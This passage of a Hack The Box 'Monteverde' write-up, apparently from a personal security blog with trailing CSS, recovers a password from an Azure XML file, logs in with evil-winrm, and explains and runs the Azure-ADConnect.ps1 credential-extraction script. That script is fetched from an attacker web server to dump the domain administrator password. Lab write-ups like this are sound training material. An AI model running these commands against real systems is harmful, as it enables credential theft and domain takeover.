<span style="color: #F8F8F2">      </span><span style="color: #E6DB74">&quot;atime_epoch&quot;</span>:<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;2020-01-03 16:41:18&quot;</span>,
<span style="color: #F8F8F2">      </span><span style="color: #E6DB74">&quot;ctime_epoch&quot;</span>:<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;2020-01-03 16:39:53&quot;</span>,
<span style="color: #F8F8F2">      </span><span style="color: #E6DB74">&quot;mtime_epoch&quot;</span>:<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;2020-01-03 17:59:24&quot;</span>,
<span style="color: #F8F8F2">      </span><span style="color: #E6DB74">&quot;size&quot;</span>:<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;1.18 KB&quot;</span>
<span style="color: #F8F8F2">    </span><span style="color: #FF4689">}</span>
<span style="color: #F8F8F2">  </span><span style="color: #FF4689">}</span>
</code></pre></div>

<p><img alt="Finding the file" src="../imgs/assets-monteverde/MONTEVERDE_SPIDER_PLUS.png" title="Finding the file"  loading="lazy"/></p>
<p>The <code>azure_uploads</code> is empty, we also don't have any write permissions for it at the current time. There is a file in <code>users$</code> named azure.xml in mhope's folder! </p>
<p>Downloading the file</p>
<p><img alt="Getting the file" src="../imgs/assets-monteverde/MONTEVERDE_AZURE.png" title="Getting the file"  loading="lazy"/></p>
<p>The file contains the following:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #FF4689">&lt;Objs</span><span style="color: #F8F8F2"> </span><span style="color: #A6E22E">Version=</span><span style="color: #E6DB74">&quot;1.1.0.1&quot;</span><span style="color: #F8F8F2"> </span><span style="color: #A6E22E">xmlns=</span><span style="color: #E6DB74">&quot;http://schemas.microsoft.com/powershell/2004/04&quot;</span><span style="color: #FF4689">&gt;</span>
<span style="color: #F8F8F2">  </span><span style="color: #FF4689">&lt;Obj</span><span style="color: #F8F8F2"> </span><span style="color: #A6E22E">RefId=</span><span style="color: #E6DB74">&quot;0&quot;</span><span style="color: #FF4689">&gt;</span>
<span style="color: #F8F8F2">    </span><span style="color: #FF4689">&lt;TN</span><span style="color: #F8F8F2"> </span><span style="color: #A6E22E">RefId=</span><span style="color: #E6DB74">&quot;0&quot;</span><span style="color: #FF4689">&gt;</span>
<span style="color: #F8F8F2">      </span><span style="color: #FF4689">&lt;T&gt;</span>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential<span style="color: #FF4689">&lt;/T&gt;</span>
<span style="color: #F8F8F2">      </span><span style="color: #FF4689">&lt;T&gt;</span>System.Object<span style="color: #FF4689">&lt;/T&gt;</span>
<span style="color: #F8F8F2">    </span><span style="color: #FF4689">&lt;/TN&gt;</span>
<span style="color: #F8F8F2">    </span><span style="color: #FF4689">&lt;ToString&gt;</span>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential<span style="color: #FF4689">&lt;/ToString&gt;</span>
<span style="color: #F8F8F2">    </span><span style="color: #FF4689">&lt;Props&gt;</span>
<span style="color: #F8F8F2">      </span><span style="color: #FF4689">&lt;DT</span><span style="color: #F8F8F2"> </span><span style="color: #A6E22E">N=</span><span style="color: #E6DB74">&quot;StartDate&quot;</span><span style="color: #FF4689">&gt;</span>2020-01-03T05:35:00.7562298-08:00<span style="color: #FF4689">&lt;/DT&gt;</span>
<span style="color: #F8F8F2">      </span><span style="color: #FF4689">&lt;DT</span><span style="color: #F8F8F2"> </span><span style="color: #A6E22E">N=</span><span style="color: #E6DB74">&quot;EndDate&quot;</span><span style="color: #FF4689">&gt;</span>2054-01-03T05:35:00.7562298-08:00<span style="color: #FF4689">&lt;/DT&gt;</span>
<span style="color: #F8F8F2">      </span><span style="color: #FF4689">&lt;G</span><span style="color: #F8F8F2"> </span><span style="color: #A6E22E">N=</span><span style="color: #E6DB74">&quot;KeyId&quot;</span><span style="color: #FF4689">&gt;</span>00000000-0000-0000-0000-000000000000<span style="color: #FF4689">&lt;/G&gt;</span>
<span style="color: #F8F8F2">      </span><span style="color: #FF4689">&lt;S</span><span style="color: #F8F8F2"> </span><span style="color: #A6E22E">N=</span><span style="color: #E6DB74">&quot;Password&quot;</span><span style="color: #FF4689">&gt;</span>4n0therD4y@n0th3r$<span style="color: #FF4689">&lt;/S&gt;</span>
<span style="color: #F8F8F2">    </span><span style="color: #FF4689">&lt;/Props&gt;</span>
<span style="color: #F8F8F2">  </span><span style="color: #FF4689">&lt;/Obj&gt;</span>
<span style="color: #FF4689">&lt;/Objs&gt;</span>
</code></pre></div>

<p>Since we found this in mhope's folder we can safely assume that this password belongs to them.</p>
<p>We can use nxc to confirm that the credentials are valid. (they are!)</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>mhope<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>4n0therD4y@n0th3r$
</code></pre></div>

<p>Running the creds against winrm protocol using nxc also reveals that the credentials are also valid there.</p>
<p>Logging into the box using evil-winrm</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Monteverde<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>evil-winrm<span style="color: #F8F8F2"> </span>-i<span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span>mhope<span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;4n0therD4y@n0th3r$&#39;</span><span style="color: #F8F8F2">                                                                                                   </span>

Evil-WinRM<span style="color: #F8F8F2"> </span>shell<span style="color: #F8F8F2"> </span>v3.7<span style="color: #F8F8F2">                                                                                                                                                                              </span>

*Evil-WinRM*<span style="color: #F8F8F2"> </span>PS<span style="color: #F8F8F2"> </span>C:<span style="color: #AE81FF">\U</span>sers<span style="color: #AE81FF">\m</span>hope<span style="color: #AE81FF">\D</span>ocuments&gt;<span style="color: #F8F8F2"> </span>whoami<span style="color: #F8F8F2">                                                                                                                                                   </span>
megabank<span style="color: #AE81FF">\m</span>hope
</code></pre></div>

<p>user.txt: 5d0c9f63d1327842f02bd437f5b92dd2</p>
<h2 id="post-exploitation">Post-Exploitation</h2>
<h3 id="mhope-gtadministrator">mhope-&gt;Administrator</h3>
<p>I then proceed to run a bloodhound ingestor so I can get an overview of what the AD environment is like. Probably should have used my latest creds but it doesn't make a difference.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Monteverde/bh<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>bloodhound-python<span style="color: #F8F8F2"> </span>-d<span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;SABatchJobs&#39;</span><span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;SABatchJobs&#39;</span><span style="color: #F8F8F2"> </span>--zip<span style="color: #F8F8F2"> </span>-c<span style="color: #F8F8F2"> </span>All<span style="color: #F8F8F2"> </span>-ns<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.228.111
INFO:<span style="color: #F8F8F2"> </span>BloodHound.py<span style="color: #F8F8F2"> </span><span style="color: #66D9EF">for</span><span style="color: #F8F8F2"> </span>BloodHound<span style="color: #F8F8F2"> </span>LEGACY<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>BloodHound<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">4</span>.2<span style="color: #F8F8F2"> </span>and<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">4</span>.3<span style="color: #FF4689">)</span>
INFO:<span style="color: #F8F8F2"> </span>Found<span style="color: #F8F8F2"> </span>AD<span style="color: #F8F8F2"> </span>domain:<span style="color: #F8F8F2"> </span>megabank.local
INFO:<span style="color: #F8F8F2"> </span>Getting<span style="color: #F8F8F2"> </span>TGT<span style="color: #F8F8F2"> </span><span style="color: #66D9EF">for</span><span style="color: #F8F8F2"> </span>user
INFO:<span style="color: #F8F8F2"> </span>Connecting<span style="color: #F8F8F2"> </span>to<span style="color: #F8F8F2"> </span>LDAP<span style="color: #F8F8F2"> </span>server:<span style="color: #F8F8F2"> </span>MONTEVERDE.MEGABANK.LOCAL
INFO:<span style="color: #F8F8F2"> </span>Found<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span><span style="color: #F8F8F2"> </span>domains
INFO:<span style="color: #F8F8F2"> </span>Found<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span><span style="color: #F8F8F2"> </span>domains<span style="color: #F8F8F2"> </span><span style="color: #66D9EF">in</span><span style="color: #F8F8F2"> </span>the<span style="color: #F8F8F2"> </span>forest
INFO:<span style="color: #F8F8F2"> </span>Found<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span><span style="color: #F8F8F2"> </span>computers
INFO:<span style="color: #F8F8F2"> </span>Connecting<span style="color: #F8F8F2"> </span>to<span style="color: #F8F8F2"> </span>LDAP<span style="color: #F8F8F2"> </span>server:<span style="color: #F8F8F2"> </span>MONTEVERDE.MEGABANK.LOCAL
INFO:<span style="color: #F8F8F2"> </span>Found<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">13</span><span style="color: #F8F8F2"> </span>users
INFO:<span style="color: #F8F8F2"> </span>Found<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">65</span><span style="color: #F8F8F2"> </span>groups
INFO:<span style="color: #F8F8F2"> </span>Found<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2</span><span style="color: #F8F8F2"> </span>gpos
INFO:<span style="color: #F8F8F2"> </span>Found<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">9</span><span style="color: #F8F8F2"> </span>ous
INFO:<span style="color: #F8F8F2"> </span>Found<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">19</span><span style="color: #F8F8F2"> </span>containers
INFO:<span style="color: #F8F8F2"> </span>Found<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">0</span><span style="color: #F8F8F2"> </span>trusts
INFO:<span style="color: #F8F8F2"> </span>Starting<span style="color: #F8F8F2"> </span>computer<span style="color: #F8F8F2"> </span>enumeration<span style="color: #F8F8F2"> </span>with<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span><span style="color: #F8F8F2"> </span>workers
INFO:<span style="color: #F8F8F2"> </span>Querying<span style="color: #F8F8F2"> </span>computer:<span style="color: #F8F8F2"> </span>MONTEVERDE.MEGABANK.LOCAL
INFO:<span style="color: #F8F8F2"> </span>Done<span style="color: #F8F8F2"> </span><span style="color: #66D9EF">in</span><span style="color: #F8F8F2"> </span>01M<span style="color: #F8F8F2"> </span>11S
INFO:<span style="color: #F8F8F2"> </span>Compressing<span style="color: #F8F8F2"> </span>output<span style="color: #F8F8F2"> </span>into<span style="color: #F8F8F2"> </span>20250322202058_bloodhound.zip
</code></pre></div>

<p>I see that the mhope user is part of the Azure Admins group but nothing else. After wasting a bit of time here, I safely conclude that there is really nothing else interesting in the output. So I can now proceed to enumerate on the box itself.</p>
<h4 id="analysis">Analysis</h4>
<p>I find a .Azure directory in mhope's home directory.</p>
<p>Simply googlging around for Azure Admins group privesc leads me to this script:  https://github.com/Hackplayers/PsCabesha-tools/blob/master/Privesc/Azure-ADConnect.ps1</p>
<p>Let's break it down step by step so we know what we are running on our target environment!</p>
<p>tl;dr: Script fetches some stuff from the database, script then fetches encrypted stuff from the database, script decodes encrypted stuff using stuff from first fetch, script prints out decrypted stuff in a good format</p>
<p>You can skip this section if you want.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #66D9EF">Function</span> <span style="color: #F8F8F2">Azure-ADConnect</span> <span style="color: #F8F8F2">{</span><span style="color: #66D9EF">param</span><span style="color: #F8F8F2">($db,$server)</span>
<span style="color: #F8F8F2">$help</span> <span style="color: #F8F8F2">=</span> <span style="color: #E6DB74">@&quot;</span>
<span style="color: #E6DB74">.SYNOPSIS</span>
<span style="color: #E6DB74">    Azure-ADConnect</span>
<span style="color: #E6DB74">    PowerShell Function: Azure-ADConnect</span>
<span style="color: #E6DB74">    Author: Luis Vacas (CyberVaca)</span>
<span style="color: #E6DB74">    Based on: https://blog.xpnsec.com/azuread-connect-for-redteam/</span>

<span style="color: #E6DB74">    Required dependencies: None</span>
<span style="color: #E6DB74">    Optional dependencies: None</span>
<span style="color: #E6DB74">.DESCRIPTION</span>

<span style="color: #E6DB74">.EXAMPLE</span>
<span style="color: #E6DB74">    Azure-ADConnect -server 10.10.10.10 -db ADSync</span>

<span style="color: #E6DB74">    Description</span>
<span style="color: #E6DB74">    -----------</span>
<span style="color: #E6DB74">    Extract credentials from the Azure AD Connect service.</span>

<span style="color: #E6DB74">&quot;@</span>
</code></pre></div>

<p>This gives us a general overview of what the script does.</p>
<p>The function is called Azure-ADConnect and it takes in two parameters:</p>
<ol>
<li>
<p>The IP address of the server - in our case 127.0.0.1 since we are going to run it in box itself. -</p>
</li>
<li>
<p>The name of the database - in our case it is ADSync - </p>
</li>
</ol>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #66D9EF">if</span> <span style="color: #F8F8F2">($db</span> <span style="color: #FF4689">-eq</span> <span style="color: #F8F8F2">$null</span> <span style="color: #FF4689">-or</span> <span style="color: #F8F8F2">$server</span> <span style="color: #FF4689">-eq</span> <span style="color: #F8F8F2">$null)</span> <span style="color: #F8F8F2">{</span>
  <span style="color: #F8F8F2">$help</span> <span style="color: #959077"># Print out the help screen if parameters are not specified</span>
<span style="color: #F8F8F2">}</span> <span style="color: #66D9EF">else</span> <span style="color: #F8F8F2">{</span>
 <span style="color: #959077"># Setup a connection to the SQL server using paramters as well as the current user&#39;s token (credentials)</span>
 <span style="color: #F8F8F2">$client</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">new-object</span> <span style="color: #F8F8F2">System.Data.SqlClient.SqlConnection</span> <span style="color: #F8F8F2">-ArgumentList</span> <span style="color: #E6DB74">&quot;Server = $server; Database = $db; Initial Catalog=$db;Integrated Security = True;&quot;</span>

 <span style="color: #959077"># Open the connection to the server</span>
 <span style="color: #F8F8F2">$client.Open()</span> 

 <span style="color: #959077"># Create a command to run</span>
 <span style="color: #F8F8F2">$cmd</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">$client.CreateCommand()</span>
 <span style="color: #F8F8F2">$cmd.CommandText</span> <span style="color: #F8F8F2">=</span> <span style="color: #E6DB74">&quot;SELECT keyset_id, instance_id, entropy FROM mms_server_configuration&quot;</span>

 <span style="color: #959077"># Execute the command</span>
 <span style="color: #F8F8F2">$reader</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">$cmd.ExecuteReader()</span>

 <span style="color: #959077"># Fetch important stuff that we need</span>
 <span style="color: #F8F8F2">$reader.Read()</span> <span style="color: #F8F8F2">|</span> <span style="color: #F8F8F2">Out-Null</span>
 <span style="color: #F8F8F2">$key_id</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">$reader.GetInt32(0)</span>
 <span style="color: #F8F8F2">$instance_id</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">$reader.GetGuid(1)</span>
 <span style="color: #F8F8F2">$entropy</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">$reader.GetGuid(2)</span>

 <span style="color: #959077"># Close the connection</span>
 <span style="color: #F8F8F2">$reader.Close()</span>
</code></pre></div>

<p>Detailed explanation:<br />
The program checks to see if the db or the server paramter are empty. If so it proceeds to print out the help section.</p>
<p>If we pass the initial check, it then proceeds to set up a connection to a SQL Server using the aforementioned paramters (db name, and server) as well as using the current users credentials (mhope).</p>
<p>After openeing the connection, it creates an SQL query<br />
<code>SELECT keyset_id, instance_id, entropy FROM mms_server_configuration</code> and then runs it on the server.</p>
<p>This query extracts 3 things</p>
<ol>
<li>The key (an int), sample output: 1</li>
<li>The instance_id (a GUID), sample output: 1852b527-dd4f-4ecf-b541-efccbff29e31</li>
<li>entropy (a GUID), sample output: 194ec2fc-f186-46cf-b44d-071eb61f49cd</li>
</ol>
<p>We will need this later in order to decrypt the encrypted format.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #959077"># Create another command</span>
<span style="color: #F8F8F2">$cmd</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">$client.CreateCommand()</span>
<span style="color: #F8F8F2">$cmd.CommandText</span> <span style="color: #F8F8F2">=</span> <span style="color: #E6DB74">&quot;SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = &#39;AD&#39;&quot;</span>

<span style="color: #959077"># Execute the command</span>
<span style="color: #F8F8F2">$reader</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">$cmd.ExecuteReader()</span>

<span style="color: #959077"># Fetch the output</span>
<span style="color: #F8F8F2">$reader.Read()</span> <span style="color: #F8F8F2">|</span> <span style="color: #F8F8F2">Out-Null</span>
<span style="color: #F8F8F2">$config</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">$reader.GetString(0)</span>
<span style="color: #F8F8F2">$crypted</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">$reader.GetString(1)</span>

<span style="color: #959077"># Close the connection</span>
<span style="color: #F8F8F2">$reader.Close()</span>
</code></pre></div>

<p>Detailed explanation:</p>
<p>This is pretty similar to the previous section in that if fetches some stuff :) </p>
<p>The block starts out with the author creating an SQL command <code>SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'</code>.</p>
<p>This SQL command extracts:</p>
<ol>
<li>private_configuration_xml (which contains basic user/domain info, also specifies if password is encrypted or not) </li>
</ol>
<p>Sample output:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #FF4689">&lt;adma-configuration&gt;</span><span style="color: #F8F8F2">                                                                                                  </span>
<span style="color: #F8F8F2"> </span><span style="color: #FF4689">&lt;forest-name&gt;</span>MEGABANK.LOCAL<span style="color: #FF4689">&lt;/forest-name&gt;</span><span style="color: #F8F8F2">                             </span>
<span style="color: #F8F8F2"> </span><span style="color: #FF4689">&lt;forest-port&gt;</span>0<span style="color: #FF4689">&lt;/forest-port&gt;</span><span style="color: #F8F8F2">       </span>
<span style="color: #F8F8F2"> </span><span style="color: #FF4689">&lt;forest-guid&gt;</span>{00000000-0000-0000-0000-000000000000}<span style="color: #FF4689">&lt;/forest-guid&gt;</span><span style="color: #F8F8F2">                                                    </span>
<span style="color: #F8F8F2"> </span><span style="color: #FF4689">&lt;forest-login-user&gt;</span>administrator<span style="color: #FF4689">&lt;/forest-login-user&gt;</span><span style="color: #F8F8F2">                                                                                             </span>
<span style="color: #F8F8F2"> </span><span style="color: #FF4689">&lt;forest-login-domain&gt;</span>MEGABANK.LOCAL<span style="color: #FF4689">&lt;/forest-login-domain&gt;</span>

[snip.....]
</code></pre></div>

<ol start="2">
<li>encrypted_configuration which contains our encrypted password (base64 encrypted) </li>
</ol>
<p>Sample output:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>8AAAAAgAAABQhCBBnwTpdfQE6uNJeJWGjvps08skADOJDqM74hw39rVWMWrQukLAEYpfquk2CglqHJ3GfxzNWlt9+ga+2wmWA0zHd3uGD8vk/vfnsF3p2aKJ7n9IAB51xje0QrDLNdOqOxod8n7VeybNW/1k+YWuYkiED3xO8
Pye72i6D9c5QTzjTlXe5qgd4TCdp4fmVd+UlL/dWT/mhJHve/d9zFr2EX5r5+1TLbJCzYUHqFLvvpCd1rJEr68g95aWEcUSzl7mTXwR4Pe3uvsf2P8Oafih7cjjsubFxqBioXBUIuP+BPQCETPAtccl7BNRxKb2aGQ<span style="color: #FF4689">=</span>
</code></pre></div>

<p>It then proceeds to store them in their respected variables.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #959077"># Import the dll into powershell</span>
<span style="color: #F8F8F2">add-type</span> <span style="color: #F8F8F2">-path</span> <span style="color: #E6DB74">&quot;C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll&quot;</span>

<span style="color: #959077"># Setup KeyMaanger object</span>
<span style="color: #F8F8F2">$km</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">New-Object</span> <span style="color: #F8F8F2">-TypeName</span> <span style="color: #F8F8F2">Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager</span>

<span style="color: #959077"># Pass it the data we gatherd from the first SQL command, and then decrypt the encrypted base64</span>
<span style="color: #F8F8F2">$km.LoadKeySet($entropy,</span> <span style="color: #F8F8F2">$instance_id,</span> <span style="color: #F8F8F2">$key_id)</span>
<span style="color: #F8F8F2">$key</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">$null</span>
<span style="color: #F8F8F2">$km.GetActiveCredentialKey(</span><span style="color: #66D9EF">[ref]</span><span style="color: #F8F8F2">$key)</span>
<span style="color: #F8F8F2">$key2</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">$null</span>
<span style="color: #F8F8F2">$km.GetKey(1,</span> <span style="color: #66D9EF">[ref]</span><span style="color: #F8F8F2">$key2)</span>
<span style="color: #F8F8F2">$decrypted</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">$null</span>
<span style="color: #F8F8F2">$key2.DecryptBase64ToString($crypted,</span> <span style="color: #66D9EF">[ref]</span><span style="color: #F8F8F2">$decrypted)</span>
</code></pre></div>

<p>Detailed explanation:</p>
<p>This block of the script uses add-type to a .NET dll into a powershell session. It then uses the keymanager utility and passes in the entropy, instance_id, and finally the key_id. We then fetch the appropriate symmetric key that we can use to decrypt the encrypted base64. As you might find out we are using Key #1.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #F8F8F2">$domain</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">select-xml</span> <span style="color: #F8F8F2">-Content</span> <span style="color: #F8F8F2">$config</span> <span style="color: #F8F8F2">-XPath</span> <span style="color: #E6DB74">&quot;//parameter[@name=&#39;forest-login-domain&#39;]&quot;</span> <span style="color: #F8F8F2">|</span> <span style="color: #F8F8F2">select @{Name</span> <span style="color: #F8F8F2">=</span> <span style="color: #E6DB74">&#39;Domain&#39;</span><span style="color: #F8F8F2">;</span> <span style="color: #F8F8F2">Expression</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">{$_.node.InnerXML}}</span>
<span style="color: #F8F8F2">$username</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">select-xml</span> <span style="color: #F8F8F2">-Content</span> <span style="color: #F8F8F2">$config</span> <span style="color: #F8F8F2">-XPath</span> <span style="color: #E6DB74">&quot;//parameter[@name=&#39;forest-login-user&#39;]&quot;</span> <span style="color: #F8F8F2">|</span> <span style="color: #F8F8F2">select @{Name</span> <span style="color: #F8F8F2">=</span> <span style="color: #E6DB74">&#39;Username&#39;</span><span style="color: #F8F8F2">;</span> <span style="color: #F8F8F2">Expression</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">{$_.node.InnerXML}}</span>
<span style="color: #F8F8F2">$password</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">select-xml</span> <span style="color: #F8F8F2">-Content</span> <span style="color: #F8F8F2">$decrypted</span> <span style="color: #F8F8F2">-XPath</span> <span style="color: #E6DB74">&quot;//attribute&quot;</span> <span style="color: #F8F8F2">|</span> <span style="color: #F8F8F2">select @{Name</span> <span style="color: #F8F8F2">=</span> <span style="color: #E6DB74">&#39;Password&#39;</span><span style="color: #F8F8F2">;</span> <span style="color: #F8F8F2">Expression</span> <span style="color: #F8F8F2">=</span> <span style="color: #F8F8F2">{$_.node.InnerXML}}</span>

<span style="color: #E6DB74">&quot;[+] Domain:  &quot;</span> <span style="color: #F8F8F2">+</span> <span style="color: #F8F8F2">$domain.Domain</span>
<span style="color: #E6DB74">&quot;[+] Username: &quot;</span> <span style="color: #F8F8F2">+</span> <span style="color: #F8F8F2">$username.Username</span>
<span style="color: #E6DB74">&quot;[+]Password: &quot;</span> <span style="color: #F8F8F2">+</span> <span style="color: #F8F8F2">$password.Password</span>
<span style="color: #F8F8F2">}}</span>
</code></pre></div>

<p>This is just parsing the decrypted xml and then outputting it in such a way that it is readable.</p>
<p>I then asked ChatGPT after pasting in the above file to modify the script so that it outputs all the variables as the program manges to find them. This is mostly so we can get a decent understanding of what is going on in the script. To see and run the modified version of the program, you can go visit this url:<br />
<br><br />
https://gist.github.com/0xma1ware/a22a5c91122b158d3bae392acd52e17b</p>
<p>Anyway, we now have a very decent understanding of the script and we can proceed to get Administrator access now.</p>
<h4 id="administrator-at-last">Administrator at last!</h4>
<p>I spin up a webserver on port 80, and download the file using Invoke-WebRequest (iwr).</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #F8F8F2">*Evil-WinRM*</span> <span style="color: #F8F8F2">PS C:\Users\mhope&gt;</span> <span style="color: #F8F8F2">iwr -uri</span> <span style="color: #F8F8F2">http://10.10.16.26/Azure-ADConnect.ps1</span> <span style="color: #F8F8F2">-Outfile</span> <span style="color: #F8F8F2">Azure-ADConnect.ps1</span>
<span style="color: #F8F8F2">*Evil-WinRM*</span> <span style="color: #F8F8F2">PS C:\Users\mhope&gt;</span> <span style="color: #F8F8F2">.</span> <span style="color: #F8F8F2">.\Azure-ADConnect.ps1</span>
<span style="color: #F8F8F2">*Evil-WinRM*</span> <span style="color: #F8F8F2">PS C:\Users\mhope&gt;</span> <span style="color: #F8F8F2">Azure-ADConnect</span> <span style="color: #F8F8F2">-server</span> <span style="color: #F8F8F2">localhost</span> <span style="color: #F8F8F2">-db</span> <span style="color: #F8F8F2">ADSync</span>
<span style="color: #F8F8F2">[+]</span> <span style="color: #F8F8F2">Domain:</span>  <span style="color: #F8F8F2">MEGABANK.LOCAL</span>
<span style="color: #F8F8F2">[+]</span> <span style="color: #F8F8F2">Username:</span> <span style="color: #F8F8F2">administrator</span>
<span style="color: #F8F8F2">[+]Password:</span> <span style="color: #F8F8F2">d0m@in4dminyeah!</span>
</code></pre></div>

<p>We can login into the box using evil-winrm and then fetch the root flag.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Monteverde<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>evil-winrm<span style="color: #F8F8F2"> </span>-i<span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span>Administrator<span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;d0m@in4dminyeah!&#39;</span>

Evil-WinRM<span style="color: #F8F8F2"> </span>shell<span style="color: #F8F8F2"> </span>v3.7


Info:<span style="color: #F8F8F2"> </span>Establishing<span style="color: #F8F8F2"> </span>connection<span style="color: #F8F8F2"> </span>to<span style="color: #F8F8F2"> </span>remote<span style="color: #F8F8F2"> </span>endpoint
*Evil-WinRM*<span style="color: #F8F8F2"> </span>PS<span style="color: #F8F8F2"> </span>C:<span style="color: #AE81FF">\U</span>sers<span style="color: #AE81FF">\A</span>dministrator<span style="color: #AE81FF">\D</span>ocuments&gt;<span style="color: #F8F8F2"> </span>
</code></pre></div>

<p>root.txt: 6c5262d96d322d0928c3deea48fb993f</p>
<p>That's the box, I hope you enjoyed it!</p>
  </article>

  <footer class="site-footer">
    <div class="footer-links">
      <a href="https://github.com/0xma1ware" target="_blank" rel="noopener">GitHub</a>
      <a href="https://x.com/0xma1ware" target="_blank" rel="noopener">X / Twitter</a>
      <a href="mailto:ma1ware@protonmail.com">Email</a>
    </div>
    <p>&copy; 2025 0xma1ware. All rights reserved.</p>
  </footer>
</body>
</html>
</file>
<file: css/style.css>
/* ===== RESET & BASE ===== */
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}

:root {
  --bg-deep: #060a12;
  --bg-base: #0b1120;
  --bg-card: #111b2e;
  --bg-card-hover: #162036;
  --bg-code: #0d1525;
  --border: #1e2d4a;
  --border-glow: #00e87b33;
  --accent: #00e87b;
  --accent-dim: #00e87b99;
  --accent-bright: #33ff99;
  --cyan: #22d3ee;
  --red: #f43f5e;
  --amber: #f59e0b;
  --purple: #a78bfa;
  --text: #d8e3f0;
  --text-muted: #7a8ba8;
  --text-dim: #4a5a74;
  --font-display: 'Orbitron', sans-serif;
  --font-body: 'DM Sans', sans-serif;
  --font-mono: 'Fira Code', 'JetBrains Mono', monospace;
  --max-width: 860px;
  --header-height: 64px;
}

html { scroll-behavior: smooth; }

body {
  font-family: var(--font-body);
  background: var(--bg-deep);
  color: var(--text);
  line-height: 1.7;
  font-size: 16px;
  min-height: 100vh;
  -webkit-font-smoothing: antialiased;
}

/* background noise texture */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  background: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='.03'/%3E%3C/svg%3E");
  pointer-events: none;
  z-index: 0;
}

/* ===== SCANLINE OVERLAY ===== */
body::after {
  content: '';
  position: fixed;
  inset: 0;
  background: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(0,0,0,0.03) 2px,
